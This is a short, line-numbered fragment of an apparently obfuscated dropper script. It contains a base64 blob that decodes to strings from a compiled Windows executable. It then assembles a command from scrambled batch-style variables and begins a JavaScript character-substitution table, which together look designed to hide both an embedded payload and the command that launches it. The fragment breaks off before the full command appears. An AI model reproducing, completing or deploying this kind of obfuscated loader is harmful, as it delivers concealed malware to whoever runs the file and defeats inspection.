 1814 c2Ryb3RfZm9yY2UALnJlZnB0ci5fX3hjX2EALnJlZnB0ci5fX3hpX3oARGVsZXRlQ3JpdGljYWxTZWN0aW9uAF9faW1wX1J0bENhcHR1cmVDb250ZXh0AF9fUlVOVElNRV9QU0VVRE9fUkVMT0NfTElTVF9FTkRfXwBfX2ltcF9HZXRDdXJyZW50UHJvY2VzcwAucmVmcHRyLl9feGNfegBfX19jcnRfeHRfZW5kX18AX19zZWN1cml0eV9jb29raWUA
1815 %plausiblewristlazyadamant%%plausiblewristsecretinvite%%plausiblewristbrushsloppy%%plausiblewristgutturalquirky%%plausiblewristrusticfile%%plausiblewristgutturalquirky%%plausiblewriststretchcemetery%%plausiblewristgentlezipper% -f -%plausiblewristspectacularpoke%%plausibl
1816 %plausiblewristbrushsloppy%%plausiblewristrusticfile%%plausiblewristpuncturepunish%%plausiblewristspectacularpoke%%plausiblewristgentlezipper%%plausiblewristgentlezipper%32 %plausiblewristbrushsloppy%%plausiblewriststretchcemetery%%plausiblewristpuncturepunish%%plausiblew
1817 */ //plausiblewrist
1818 var plausiblewrist = [];plausiblewrist['wrenweigh'] = 'j';
1819 plausiblewrist['sidewalksincere'] = 'h';
1820 plausiblewrist['inconclusivemoor'] = 'p';
1821 plausiblewrist['secretinvite'] = 'e';
1822 plausiblewrist['faultystone'] = 'a';
1823 plausiblewrist['bridgerice'] = 'w';